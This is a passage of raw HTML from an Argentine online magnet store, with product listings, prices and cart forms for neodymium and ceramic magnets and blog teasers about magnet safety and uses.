	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=290">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">1</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=290&amp;rewrite=10-x-5-x-1-mm-neodimio-iman-bloque&amp;controller=product">10 x 5 x 1 mm Neodimio Imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.375,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="290" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="999"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag new">Nuevo</li>
                            </ul>
      
    </div>
  </article>

		
				</div>
			</section>
		</div>
		</div>
</div>
	<div class="secondary-blog">
		
		
		
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					 1 septiembre 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=como-manipular-imanes-de-neodimio&amp;id=16&amp;controller=blog" title="Cómo manipular imanes de neodimio de forma segura">Cómo manipular imanes de neodimio de forma segura</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				Aprendé cuáles son las medidas de seguridad que deberías tener en cuenta para manejar imanes de neodimio. 			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=como-manipular-imanes-de-neodimio&amp;id=16&amp;controller=blog" title="Cómo manipular imanes de neodimio de forma segura" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					27 julio 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=10-ideas-imanes-de-neodimio&amp;id=15&amp;controller=blog" title="10 ideas con imanes de neodimio en casa">10 ideas con imanes de neodimio en casa</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				¿Has pensado alguna vez en qué uso le podés dar a los imanes de neodimio en casa?, acá te contamos 10 ideas que te facilitarán la vida. 			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=10-ideas-imanes-de-neodimio&amp;id=15&amp;controller=blog" title="10 ideas con imanes de neodimio en casa" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					25 junio 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=que-es-magnetoterapia&amp;id=14&amp;controller=blog" title="¿Qué es la magnetoterapia y para qué se utiliza?">¿Qué es la magnetoterapia y para qué se utiliza?</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				Te has preguntado qué es la magnetoterapia y por qué suelen utilizarla cuando tenemos alguna lesión muscular. Acá te contamos los detalles.  			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=que-es-magnetoterapia&amp;id=14&amp;controller=blog" title="¿Qué es la magnetoterapia y para qué se utiliza?" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					11 junio 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=trampas-magneticas-para-que-sirven&amp;id=13&amp;controller=blog" title="¿Qué son las trampas magnéticas y para qué sirven?">¿Qué son las trampas magnéticas y para qué sirven?</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				
¿Te preguntaste alguna vez qué son las trampas magnéticas y no encontraste la respuesta? Tranquilo, a continuación te ayudamos a aclarar esa duda. 			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=trampas-magneticas-para-que-sirven&amp;id=13&amp;controller=blog" title="¿Qué son las trampas magnéticas y para qué sirven?" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					 4 junio 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=imanes-de-neodimio-que-son-y-para-que-sirven&amp;id=12&amp;controller=blog" title="Imanes de neodimio ¿qué son y para qué sirven?">Imanes de neodimio ¿qué son y para qué sirven?</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				Cuando pensamos en imanes permanentes, los imanes de neodimio son sin duda los superdotados del barrio. ¿Los conocías?			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=imanes-de-neodimio-que-son-y-para-que-sirven&amp;id=12&amp;controller=blog" title="Imanes de neodimio ¿qué son y para qué sirven?" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
		
			
				<article class="blog-item">
	<div class="blog-image-container">
		
				<span class="blog-created">
				<time class="date" datetime="2021">
					14 mayo 2021
				</time>
			</span>
							<h3 class="title text-uppercase">
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=imanes-permanentes&amp;id=11&amp;controller=blog" title="¿Qué son los imanes permanentes?">¿Qué son los imanes permanentes?</a>
			</h3>
				
	</div>
	<div class="blog-info">
					<div class="blog-shortinfo">
				Su poder magnético potente y sostenido los hacen aliados del día a día, conoce qué son y cómo funcionan los imanes permanentes. 			</div>
			
			<p>
				<a href="https://imanessudamericana.store/index.php?fc=module&amp;module=anblog&amp;rewrite=imanes-permanentes&amp;id=11&amp;controller=blog" title="¿Qué son los imanes permanentes?" class="more btn btn-primary">Lee mas</a>
			</p>
		
	</div>
	
	<div class="hidden-xl-down hidden-xl-up datetime-translate">
		Domingo
		Lunes
		Martes
		Miércoles
		Jueves
		Viernes
		Sábado
		
		Enero
		Febrero
		Marzo
		Abril
		Mayo
		Junio
		Julio
		Agosto
		Septiembre
		Octubre
		Noviembre
		Diciembre
					
	</div>
</article>
			
			</div>
	<div class="clearfix"></div>

<section class="featured-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase">
    Los más vendidos
  </h1>
  <div class="products">
          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="23" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=23&amp;rewrite=10-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/2/7/527-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/2/7/527-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/2/7/527-catalog_large.jpg"
                     							alt="10 x 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/2/7/527-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/2/7/527-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=23">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=23&amp;rewrite=10-x-3-mm-iman-ceramico-circular&amp;controller=product">10 x 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 154,71</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="23" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="1992"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="127" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=127&amp;rewrite=14-x-3-mm-iman-ceramico-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/5/3/9/539-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/5/3/9/539-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/5/3/9/539-catalog_large.jpg"
                     							alt="14 x 3 mm Imán Cerámico..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/5/3/9/539-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/5/3/9/539-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=127">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=127&amp;rewrite=14-x-3-mm-iman-ceramico-circular&amp;controller=product">14 x 3 mm Imán Cerámico...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 197,39</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="127" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="0"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  disabled="disabled" data-status="0">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                            </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="203" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=203&amp;rewrite=20-x-2-mm-neodimio-iman-circular&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/9/9/2/992-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/9/9/2/992-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/9/9/2/992-catalog_large.jpg"
                     							alt="20 x 2 mm Neodimio imán..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/9/9/2/992-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/9/9/2/992-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=203">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">4</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=203&amp;rewrite=20-x-2-mm-neodimio-iman-circular&amp;controller=product">20 x 2 mm Neodimio imán...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 4.424,77</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 4.916,41</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="203" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
